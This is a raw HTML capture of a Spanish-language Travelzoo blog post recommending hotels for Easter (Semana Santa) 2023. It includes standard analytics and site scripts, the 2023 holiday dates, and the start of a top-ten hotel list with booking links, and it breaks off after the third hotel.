

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/es/blog/hoteles-para-semana-santa-2023/
body_size: 35258
content:

<!DOCTYPE html>
<html lang="es-es">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Hoteles para Semana Santa 2023: nuestro Top 10 | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jddmuko" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jddmuko" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jddmuko" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jddmuko" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jddmuko" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jddmuko" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jddmuko" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jddmuko" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jddmuko" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jddmuko" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jddmuko" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jddmuko" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jddmuko" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jddmuko" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jddmuko" async>
                <link rel="canonical" href="https://www.travelzoo.com/es/blog/hoteles-para-semana-santa-2023/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jddmuko">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Hemos buscado, valorado y seleccionado los que consideramos 10 mejores hoteles para Semana Santa de 2023. Las diversas opciones para montar una buena escapada." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/es/blog/hoteles-para-semana-santa-2023/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Hoteles para Semana Santa 2023: nuestro Top 10">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Hemos buscado, valorado y seleccionado los que consideramos 1 mejores hoteles para Semana Santa de 2023. Las diversas opciones para montar una buena escapada.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.98779.0.1236244.SpainEaster_iStock-1160500987.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Hoteles para Semana Santa 2023: nuestro Top 10","url":"https://www.travelzoo.com/es/blog/hoteles-para-semana-santa-2023/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.98779.0.1236244.SpainEaster_iStock-1160500987.jpg?v=1","dateCreated":"2023-01-19T23:00:00","articleSection":"Hotels","creator":null,"keywords":["tzlocale:7","Story","Short Trips"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"5666","tzlocale":"7"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/es/';
        tzoo.TzLocale = 7;
        tzoo.Lcid = 'es-ES';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'es';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_es';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Por favor, escoge una categoría en la casilla de la izquierda o bien selecciona un destino en la casilla de la derecha.';
        tzoo.resources[':Loading'] = 'Cargando...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Atrás';
        tzoo.resources[':Gallery.Next'] = 'Siguiente';
        tzoo.resources[':SetMyLocation'] = 'Establecer mi ubicación';
        tzoo.resources[':SetMyLocationShort'] = 'Asignar';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Actualizar';
        tzoo.resources[':SearchNearMe'] = 'Buscar cerca de';
        tzoo.resources['BackToResult'] = 'Volver a resultados';
        tzoo.resources['BackToResultShort'] = 'Volver';
        tzoo.resources['BackToTop20'] = 'Volver a la Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Buscar en Historial';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Ocultar';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mostrar más';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'En cualquier lugar';
        tzoo.resources['SearchWidget.NearMe'] = 'En mi zona';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':7,'sec':'ES','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDDMUKO-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDDMUKO-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoiwfayxgitoo2luivaq-f-ca244764e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"135ab38f","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.145.98.0","ak.cport":40542,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769227585","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Sk0lRVN5c9S2bSYcSqQKGroVub+Abgl6KwIarIQDbGDbs5Yo4rmGUhSJjsd+UJ4agfAjjpk7+69UkKZoJ/QcC+XHWkD3Q+k/TdhtflSRp3D6Ad8NL5kzHw1fZDCZ4qN0if+GFnxgoV4RyT/WjXWHiVQRCgaFMZjm5Y/hPgRwGCS1W535nBzjWGdzVWdJ0yObi5WmGKu65/GWgfA+ep5KNTgGjkdB6RMNlw8mUgIApwGVNFxnvsZD9EZX8ONLg+AEYqpVw79JEs3moXDvukbmKa98+24kIwlaWkl23lAFVQUYcRQL2TRqRiLQAumDPP6c+5ZTzvVJ+b+wVVqczkubyk52SdX/ZEVTO/qJaaOxaWZnV3OTEpWdueGJ6mQjpag5wFnZwqvTBxcq6v0MHZ+9Mzol3iE7D3qVGliwrm4Tf0I=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-es-ES tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/es/" class="logo-travelzoo" title="Volver a p&#225;gina principal">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Iniciar sesión</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Ediciones internacionales</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Actualmente estás en la edición española</p>
        <a role="button" class="site-edition-toggle"><i class="flag-es-sm" title="Edición española"></i> ES</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/es/subscribete/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Únete <span class="optional-text">gratis</span></a>
                            <a href="/es/subscribete/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Únete a nuestros 30 millones de socios en el mundo y accede a ofertas y exclusivas.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Ver:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="P. ej. hoteles, vacaciones" value="Todas las ofertas" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Todas las ofertas" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="¿Dónde?" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Del..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="al..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Cualquier fecha..." value="Cualquier fecha" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 persona</option>
                <option value="2">2 personas</option>
                <option value="3">3 personas</option>
                <option value="4">4 personas</option>
                <option value="5">5 personas</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Buscar">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Fechas flexibles</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Cualquier fecha</li> 
                <li data-date-type="NextMonth">El mes que viene</li>
                <li data-date-type="Spring">Primavera</li>
                <li data-date-type="Summer">Verano</li>
                <li data-date-type="Fall">Otoño</li>
                <li data-date-type="Winter">Invierno</li>
            </ul>
        </div>
        <h3>Seleccionar un mes</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Enero</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">Marzo</li>
                <li data-date-type="SpecificMonth" data-month="4">Abril</li>
                <li data-date-type="SpecificMonth" data-month="5">Mayo</li>
                <li data-date-type="SpecificMonth" data-month="6">Junio</li>
                <li data-date-type="SpecificMonth" data-month="7">Julio</li>
                <li data-date-type="SpecificMonth" data-month="8">Agosto</li>
                <li data-date-type="SpecificMonth" data-month="9">Septiembre</li>
                <li data-date-type="SpecificMonth" data-month="10">Octubre</li>
                <li data-date-type="SpecificMonth" data-month="11">Noviembre</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Fechas exactas</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Precio medio:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Buscar ofertas Travelzoo
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/es/blog/" class="link-back-arrowhead">Todo</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">Hoteles para Semana Santa 2023: nuestro Top 10</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.98779.0.1236244.SpainEaster_iStock-1160500987.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div id="blog-date" class="blog-date">
                                19, 01, 2023
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Compartir</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Compartir en Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Compartir en X, Anteriormente conocido como Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Enviar esta oferta por email"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="5666" data-previewkey="">
                                <p>El tiempo nunca se detiene.<strong> La próxima primavera y la Semana Santa 2023 ya están a la vuelta de la esquina.</strong> Además, hay que decir que este año son especialmente deseadas. Hay muchas ganas de viajar. Mucha necesidad de moverse, compartir y escapar de la rutina. Pero, por ese mismo motivo, este año hay que espabilar: las plazas se agotarán muy rápido y ahora es un buen momento para planificar (por cierto, por si te sirve, aquí tienes algunas recomendaciones sobre <a href="https://www.travelzoo.com/es/blog/donde-viajar-en-semana-santa-2023/" target="_blank" rel="noopener"><strong>dónde viajar en Semana Santa 2023</strong></a>).</p>
<hr />
<h2><strong>Pero, ¿cuándo cae exactamente la Semana Santa 2023?</strong></h2>
<p>Apunta, no te olvides: este año la Semana Santa caerá <strong>entre el 2 de abril, que es el domingo de Ramos, y el 9 de abril que es el Domingo de Resurrección. </strong>Los días de fiesta serán el Viernes Santo que cae el 7 de abril. Luego, la mayoría de comunidades, celebrarán también el Jueves Santo, el 6 de abril. El resto de comunidades -Baleares, Cataluña, Comunidad Valenciana, País Vasco y La Rioja- lo harán el Lunes de Pascua, que es el 10 de abril.</p>
<p>Dicho esto, si te sirve para organizar tus próximas vacaciones de Semana Santa 2023, nuestro equipo de periodistas se ha dedicado a buscar, valorar y hacer una selección con <strong>los 10 mejores hoteles con disponibilidad* para Semana Santa<em> (*o</em></strong><strong><em>jo, como ya sabes, a medida que se acerquen las fechas, las plazas pueden agotarse en cualquier momento):</em><br /></strong></p>
<ol>
<li><strong><a href="https://www.booking.com/hotel/es/antonio-s-house.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=9&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">Antonios House</a></strong> en Sitges, Barcelona</li>
<li><strong><a href="https://www.booking.com/hotel/es/hotelvirxedacerca.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=9&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">Hotel Virxe da Cerca by Pousadas</a></strong> en Santiago de Compostela</li>
<li><strong><a href="https://www.booking.com/hotel/es/abadia.en.html?aid=1731725&amp;checkin_monthday=6&amp;checkin_month=4&amp;checkin_year=2023&amp;checkout_monthday=10&amp;checkout_month=4&amp;checkout_year=2023&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener">Hotel Abadia </a></strong>en Granada</li>
